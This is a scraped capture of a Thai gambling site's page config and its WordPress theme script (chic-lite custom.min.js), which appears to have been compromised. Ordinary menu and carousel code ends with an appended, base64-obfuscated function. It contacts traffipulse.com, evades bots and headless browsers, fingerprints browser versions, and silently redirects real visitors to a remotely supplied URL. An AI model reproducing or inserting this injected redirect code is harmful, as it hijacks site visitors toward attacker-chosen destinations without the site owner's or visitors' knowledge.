Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"landing-pages":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ufabet-pg.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ufabet-pg.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fc4add71ed"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15003,"title":"%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5%20%5B%20%E0%B8%9E%E0%B8%A3%E0%B8%B5%E0%B9%80%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%A3%E0%B9%8C%E0%B8%A5%E0%B8%B5%E0%B8%81%20%5D%20%E0%B8%9F%E0%B8%AD%E0%B9%80%E0%B8%A3%E0%B8%AA%E0%B8%95%E0%B9%8C%20VS%20%E0%B8%A5%E0%B8%B4%E0%B9%80%E0%B8%A7%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%9E%E0%B8%B9%E0%B8%A5%20%7C%20UFABET","excerpt":"\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e1a\u0e2d\u0e25 [ \u0e1e\u0e23\u0e35\u0e40\u0e21\u0e35\u0e22\u0e23\u0e4c\u0e25\u0e35\u0e01 ] \u0e1f\u0e2d\u0e40\u0e23\u0e2a\u0e15\u0e4c VS \u0e25\u0e34\u0e40\u0e27\u0e2d\u0e23\u0e4c\u0e1e\u0e39\u0e25 \u0e17\u0e35\u0e40\u0e14\u0e47\u0e14\u0e1a\u0e2d\u0e25\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e17\u0e23\u0e23\u0e28\u0e19\u0e30\u0e1a\u0e2d\u0e25\u0e04\u0e37\u0e19\u0e19\u0e35\u0e49 \u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e1c\u0e25\u0e1a\u0e2d\u0e25\u0e41\u0e1a\u0e1a\u0e17\u0e31\u0e19\u0e43\u0e08 \u0e2d\u0e48\u0e32\u0e19\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e1a\u0e2d\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48","featuredImage":"https:\/\/ufabet-pg.com\/wp-content\/uploads\/2022\/10\/\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e1a\u0e2d\u0e25-\u0e1e\u0e23\u0e35\u0e40\u0e21\u0e35\u0e22\u0e23\u0e4c\u0e25\u0e35\u0e01-\u0e1f\u0e2d\u0e40\u0e23\u0e2a\u0e15\u0e4c-VS-\u0e25\u0e34\u0e40\u0e27\u0e2d\u0e23\u0e4c\u0e1e\u0e39\u0e25.jpg"}};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script id='pt-cv-append-scripts'>if( typeof PT_CV_PAGINATION !== 'undefined' ) { PT_CV_PAGINATION.links = {"page_1":"https:\/\/ufabet-pg.com\/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5\/15003\/","page_n":"https:\/\/ufabet-pg.com\/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5\/15003\/?_page=_CVNUMBER_"}; }</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6d6b83c8e8fe485b9c584fc21b6f30bc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://ufabet-pg.com/wp-content/themes/chic-lite/js/custom.min.js
body_size: 2063
content:
/*! chic-lite 1.1.7 2024-08-09 6:51:44 PM */
jQuery(document).ready(function(o){var e="1"==chic_lite_data.auto,t="1"==chic_lite_data.loop,i="1"==chic_lite_data.rtl;o(".header-search .search-modal").click(function(e){e.stopPropagation()}),o(window).click(function(){o(".header-search .search-modal").removeClass("active")}),o(window).on("load resize",function(){o(window).width()<1025&&(o(".style-two .secondary-menu .toggle-btn").click(function(e){o(".secondary-menu .mobile-menu").slideDown()}),o(".style-two .secondary-menu .close").click(function(e){o(".secondary-menu .mobile-menu").slideUp()}),o(window).on("keyup",function(e){"Escape"==e.key&&o(".secondary-menu .mobile-menu").slideUp()}))}),o(".site-header.style-two .secondary-menu .toggle-btn").click(function(){o("body").addClass("menu-active"),o(this).siblings("div").animate({width:"toggle"})}),o(".site-header .secondary-menu .close").click(function(){o("body").removeClass("menu-active"),o(this).parent("div").animate({width:"toggle"})}),o(".main-navigation .toggle-btn").click(function(){o("body").addClass("menu-active"),o(this).siblings("div").animate({width:"toggle"})}),o(".main-navigation .close").click(function(){o("body").removeClass("menu-active"),o(this).parent("div").animate({width:"toggle"})}),o(window).on("keyup",function(e){"Escape"==e.key&&o(".header-search .search-modal").removeClass("active")}),o(".style-two .secondary-menu").length&&new PerfectScrollbar(".secondary-menu .nav-menu",{wheelSpeed:.5,wheelPropagation:!0,minScrollbarLength:20}),o(".header-search-wrap .search-form .search-submit").attr("tabindex",-1),o(".main-navigation ul li a, .secondary-menu ul li a, .submenu-toggle").focus(function(){o(this).parents("li").addClass("focused")}).blur(function(){o(this).parents("li").removeClass("focused")}),o(".site-banner.style-eight .item-wrap").owlCarousel({items:1,autoplay:e,loop:t,nav:!0,dots:!1,autoplaySpeed:800,autoplayTimeout:3e3,rtl:i}),o(".promo-section .raratheme-itw-holder").addClass("owl-carousel"),owlLoop=3<o(".promo-section .raratheme-itw-holder li").length,o(".promo-section .raratheme-itw-holder").owlCarousel({items:3,margin:30,autoplay:!1,loop:owlLoop,nav:!0,dots:!1,autoplaySpeed:800,autoplayTimeout:3e3,rtl:i,responsive:{0:{items:1},768:{items:2},1025:{items:3}}}),o(".site-footer .widget .widget-title").wrapInner("<span></span>"),o(window).scroll(function(){200<o(window).scrollTop()?o(".back-to-top").addClass("active"):o(".back-to-top").removeClass("active")}),o(".back-to-top").click(function(){o("body,html").animate({scrollTop:0},600)}),o('body[class*="post-layout-"] .site-main article .social-share .share-icon').click(function(e){o(".social-share").removeClass("active"),o(this).parent(".social-share").addClass("active"),e.stopPropagation()}),o(window).click(function(){o(".social-share").removeClass("active")}),o(".widget_raratheme_image_text_widget .raratheme-itw-holder li .btn-readmore").wrap('<div class="btn-holder"></div>'),o(".single-post .site-main .article-meta").length&&o(".single-post .site-main article").addClass("has-article-meta"),o(window).on("load resize",function(){var e=1024<o(window).width()?o(".single .site-main .article-meta").outerWidth()+50:o(".single .site-main .article-meta").outerWidth()+30,t=o(window).width(),i=o(".chic-lite-has-blocks .site-content > .container").width(),e=(o(".single-post .site-main .article-meta").length?(n=767<o(window).width()?o(".chic-lite-has-blocks .site-main .entry-content").width()-e:o(".chic-lite-has-blocks .site-main .entry-content").width(),o(".chic-lite-has-blocks.full-width .wp-block-cover-image .wp-block-cover__inner-container, .chic-lite-has-blocks.full-width .wp-block-cover .wp-block-cover__inner-container, .chic-lite-has-blocks.full-width-centered .wp-block-cover-image .wp-block-cover__inner-container, .chic-lite-has-blocks.full-width-centered .wp-block-cover .wp-block-cover__inner-container").css("padding-left",e)):n=o(".chic-lite-has-blocks .site-main .entry-content").width(),(parseInt(n)-parseInt(t))/2),a=(parseInt(n)-parseInt(i))/2,n=(parseInt(n)-parseInt(t))/2;o(".chic-lite-has-blocks.full-width .site-main .entry-content .alignfull").css({"max-width":t,width:t,"margin-left":e}),o(".chic-lite-has-blocks.full-width-centered .site-main .entry-content .alignfull").css({"max-width":t,width:t,"margin-left":n}),o(".chic-lite-has-blocks.full-width-centered .site-main .entry-content .alignwide").css({"max-width":i,width:i,"margin-left":a})}),o(".btn-simple").click(function(){o(this).addClass("adding-cart");var t=o(this).attr("id");o.ajax({url:chic_lite_data.ajax_url,type:"POST",data:"action=chic_lite_add_cart_single&product_id="+t,success:function(e){o("#"+t).replaceWith(e)}}).done(function(){var e=o("#cart-"+t).val();o(".cart .number").html(e)})}),o('<button class="submenu-toggle"><i class="fas fa-chevron-down"></i> </button>').insertAfter(o(".main-menu-modal ul .menu-item-has-children > a")),o('<button class="submenu-toggle"><i class="fas fa-chevron-down"></i></button>').insertAfter(o("#secondary-menu .menu-item-has-children > a")),o(".submenu-toggle").click(function(){o(this).toggleClass("active"),o(this).siblings(".sub-menu").slideToggle()})});!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();